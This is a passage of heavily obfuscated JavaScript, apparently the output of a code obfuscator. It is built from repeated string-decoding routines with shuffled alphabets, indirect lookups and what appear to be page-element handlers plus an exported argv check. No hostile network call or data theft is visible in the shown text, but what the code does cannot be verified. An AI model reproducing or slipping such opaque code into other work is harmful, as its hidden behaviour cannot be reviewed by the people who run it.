qYGDYU=\"2NfFwS~PT#17W*u@iq9XEcL6;:d&o(peRrMg{Y?/Ia.C$}v+s)_G|mKbl4z<Z%QhD[BAOkn0`,\\\"8>=H]^U!53tjxyVJ\",j2CLJD,o_PWk4,MbU_ni,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,MbU_ni=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<o_PWk4;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){MbU_ni.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(WVjrjW=this,qYGDYU=[],WVjrjW[o_PWk4(0x1f6)][o_PWk4(g7qxukq[0x82])](o_PWk4(0x1f8))[o_PWk4(g7qxukq[0x92])](function(j2CLJD){if(!MbU_ni(this)[o_PWk4(0x1fa)+g7qxukq[0x139]](o_PWk4(0x1fb))){var SkMRDA,EPLIahr;QPgEK4(gyJewBw);function QT8eWeC(j2CLJD){var SkMRDA=\"%<^>16`!}{u9@,4:P?TvbkwhOCBFR*(|2\\\"VKm_g7J[EfiN+=;~qxty0DQp#zs8oHIAr)SlMnZYUdW5&]3a/XL$jcGe.\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(SkMRDA=MbU_ni(this)[o_PWk4(g7qxukq[0x82])](o_PWk4(0x1fc))[o_PWk4(0x1fd)](o_PWk4(0x1fe)),EPLIahr=gyJewBw(0x1ff)+SkMRDA);if(typeof WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]===gyJewBw(0x201)+gyJewBw(0x202)){QPgEK4(jf2O4dc);function jf2O4dc(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x83]]=\"nzDHalYXgCWPrNTEdGAMSfBbULIqoJscFKVjtRQ2ZiOvhk@m5]pe#`{+,y/71*0}=8>9x(<.w!6^4;_u:%|3[\\\"$?)&~\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x84]]=[],j2CLJD[g7qxukq[0x85]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x86]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x86]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x86]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[-g7qxukq[0x83]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x86]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x6]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x6]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x6]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x85]]|=j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x84]].push(j2CLJD[g7qxukq[0x85]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x85]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x6]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x84]].push((j2CLJD[g7qxukq[0x85]]|j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x84]])}function laKqz7(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=jf2O4dc(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]={[gyJewBw(g7qxukq[0x89])]:g7qxukq[0x0],[laKqz7(0x204)]:g7qxukq[0x1],[laKqz7(0x205)]:g7qxukq[0x1],[laKqz7(0x206)]:g7qxukq[0x0]}}if(WVjrjW[gyJewBw(0x207)][gyJewBw(0x208)]==gyJewBw(0x209)){var Yu9e6L;function YBHONl(j2CLJD){var SkMRDA=\"FN[r)jd5{,xbqMDY0y$Q7mAI/12E4\\\"S=BV#HGs8.|Lt6W*Xek%JoT`@UzC(wi]lf~K:_3+cv9g?u^pZaPh;}R<!O>&n\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function iUvd06l(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=YBHONl(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(gyJewBw(0x20a)in HINtud){cqX1pH8()}function cqX1pH8(){ZzQIkK[\"zgU1OYg\"].exports=async(j2CLJD=()=>{throw new(iRbleI(gyJewBw(0x20b)+g7qxukq[0x56]))(gyJewBw(0x20c))})=>{QPgEK4(SkMRDA);function SkMRDA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=\"|rqn5G\\\"{W8(hNgb&#Uz<FOZdi,^Iv0BtsK]}LS1:2[laRQ.7VJ>fY?X/j$okmHET3_P~;)*pACc9Dx!My=4e6%+@uw`\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x18]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x18]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x18]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x18]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function EPLIahr(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=SkMRDA(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}const QT8eWeC=new(iRbleI(EPLIahr(0x20d)))(iRbleI(EPLIahr(0x20e)).argv.slice(g7qxukq[0x1e]));if(!QT8eWeC.has(EPLIahr(0x20f))){if(QT8eWeC.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!QT8eWeC.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(SkMRDA,QT8eWeC)=>{QPgEK4(jf2O4dc);function gyJewBw(SkMRDA){var QT8eWeC=\"?5cE[uvHG,P$3*)8Ik0S#q7_(j;eY}.~AsVRJ&d`D1/p!m2t%wx:B=a|XCgM>bTr6O+Z<Wi4yU]{QhzoKNLlF@fn\\\"9^\",gyJewBw,jf2O4dc,j2CLJD,EPLIahr,laKqz7,Yu9e6L,YBHONl;FvXU2dh(gyJewBw=\"\"+(SkMRDA||\"\"),jf2O4dc=gyJewBw.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<jf2O4dc;YBHONl++){var iUvd06l=QT8eWeC.indexOf(gyJewBw[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],EPLIahr|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA)return EPLIahr(0x210);if(QT8eWeC===(await j2CLJD()))return jf2O4dc(0x211)+\"l)\";return\"\"})();return g7qxukq[0x39]}}Yu9e6L=WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]>g7qxukq[0x0]?WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][iUvd06l(0x212)]:MbU_ni(g7qxukq[0x90]+EPLIahr)[iUvd06l(0x213)](iUvd06l(0x214))[iUvd06l(0x215)]()[iUvd06l(0x216)](g7qxukq[0x91])}else{var Yu9e6L;FvXU2dh(QPgEK4(i0uPn_),QPgEK4(vBZRMR));function vBZRMR(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x3a]]=\"l3tV5u,^)<LvN7*4m=pGrPx?Az}2s+:#0wYb@nW8Id>(H&%By1{f`~|$9SoXj!M]F;[K6CJE/_c\\\"Z.kQDReOhqUTiag\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[-g7qxukq[0x6]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x8d]]=[],j2CLJD[-g7qxukq[0x8c]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x53]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x53]]<j2CLJD[-g7qxukq[0x6]];j2CLJD[g7qxukq[0x53]]++){j2CLJD[g7qxukq[0x8b]]=j2CLJD[g7qxukq[0x3a]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x53]]]);if(j2CLJD[g7qxukq[0x8b]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8a]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8a]]=j2CLJD[g7qxukq[0x8b]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8a]]+=j2CLJD[g7qxukq[0x8b]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x8c]]|=j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8a]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x8d]].push(j2CLJD[-g7qxukq[0x8c]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x8c]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8a]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x8d]].push((j2CLJD[-g7qxukq[0x8c]]|j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x8d]])}function i0uPn_(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=vBZRMR(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}Yu9e6L=WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]>g7qxukq[0x0]?WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]:MbU_ni(g7qxukq[0x90]+EPLIahr)[i0uPn_(0x219)](i0uPn_(0x21a))[i0uPn_(0x21b)]()[i0uPn_(0x21c)](g7qxukq[0x91])}FvXU2dh(WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]=Yu9e6L>g7qxukq[0x0]?Yu9e6L:g7qxukq[0x0],qYGDYU[gyJewBw(0x21d)](EPLIahr))}}),MbU_ni[o_PWk4(g7qxukq[0x92])](WVjrjW[o_PWk4(g7qxukq[0x93])],function(j2CLJD,Eu3OYA){if(MbU_ni[o_PWk4(0x21f)](j2CLJD,qYGDYU)===-g7qxukq[0x1]){delete WVjrjW[o_PWk4(g7qxukq[0x93])][j2CLJD]}}))},[o_PWk4(0x220)]:function(WVjrjW){var qYGDYU;QPgEK4(SkMRDA);function j2CLJD(WVjrjW){var qYGDYU=\"tuEi7a?}d_]>pXUH(~;VIPhG52O9lxR)0|k!1DT[M/m#rzQ=J@NC.bg8v*ZS$<6oKsBL:W,n&jf3AYwq+e`F4%^\\\"{yc\",j2CLJD,SkMRDA,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,MbU_ni=[],o_PWk4=g7qxukq[0x0],Eu3OYA=g7qxukq[0x0],YcDJ5C=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(YcDJ5C<g7qxukq[0x0]){YcDJ5C=QT8eWeC}else{FvXU2dh(YcDJ5C+=QT8eWeC*g7qxukq[0xa],o_PWk4|=YcDJ5C<<Eu3OYA,Eu3OYA+=(YcDJ5C&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(o_PWk4&g7qxukq[0x3]),o_PWk4>>=g7qxukq[0x2],Eu3OYA-=g7qxukq[0x2])}while(Eu3OYA>g7qxukq[0x8]);YcDJ5C=-g7qxukq[0x1]}}if(YcDJ5C>-g7qxukq[0x1]){MbU_ni.push((o_PWk4|YcDJ5C<<Eu3OYA)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function SkMRDA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](SkMRDA(0x227)),this[SkMRDA(0x228)](qYGDYU))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x22a)+o_PWk4(0x22b)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;function EPLIahr(WVjrjW){var qYGDYU=\"AH0pUoPTZfh?_^5yw|je9baKg*;kl>[!Y1O&rv%)Jq+6.z/BF(nCs$DM@WR#23x}\\\"=4,uimV7c8]~:{`ESQGd<XItNL\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function QT8eWeC(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=EPLIahr(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW),j2CLJD=iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x22f)+QT8eWeC(0x230))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x232)+QT8eWeC(0x233))[QT8eWeC(0x234)]()),j2CLJD=iRbleI(QT8eWeC(0x235))(j2CLJD)?g7qxukq[0x0]:j2CLJD,SkMRDA=this[QT8eWeC(g7qxukq[0x94])]!=g7qxukq[0x0]?this[QT8eWeC(g7qxukq[0x94])][QT8eWeC(0x237)](g7qxukq[0x95]):[]);if(SkMRDA[QT8eWeC(0x238)](WVjrjW)<g7qxukq[0x0]){SkMRDA[QT8eWeC(0x239)](WVjrjW)}if(SkMRDA[QT8eWeC(0x23a)]>g7qxukq[0x0]){this[QT8eWeC(g7qxukq[0x94])]=SkMRDA[QT8eWeC(0x23b)](g7qxukq[0x95])}if(j2CLJD>g7qxukq[0x0]&&qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x23d))[g7qxukq[0x101]](QT8eWeC(0x23e))){var gyJewBw;QPgEK4(jf2O4dc);function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\"8sJWVBiSbkLwy{.YFGD]~;<zPvq\\\"?jl!,}A=6^fogOuI:`#7%RxmCTK|2e[dZ09@$hE5tc4_H3n(>1N/X)arMQ*+Up&\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[-g7qxukq[0x1c]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x1]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[-g7qxukq[0x1c]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x98]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x98]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x98]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x98]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x98]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1]])}function laKqz7(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=jf2O4dc(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x243))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(g7qxukq[0x9a])](laKqz7(0x245))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(0x246)](laKqz7(0x247)),gyJewBw=iRbleI(laKqz7(0x248))(MbU_ni(laKqz7(0x249))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9d])]()),gyJewBw=iRbleI(laKqz7(0x24a))(gyJewBw)?g7qxukq[0x0]:gyJewBw-j2CLJD);if(gyJewBw>g7qxukq[0x0]){QPgEK4(Yu9e6L);function Yu9e6L(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=\"DBKOG`!#Szd_c[JpFEQ=8e+|l;Xjfnr@(3g0]CT1I?/)yANktM^sRW5a<oU9Z$mbHYxwh>&v\\\"V:*L~2%}q,4uP.6{7i\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x43]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xa0]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x1]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxuk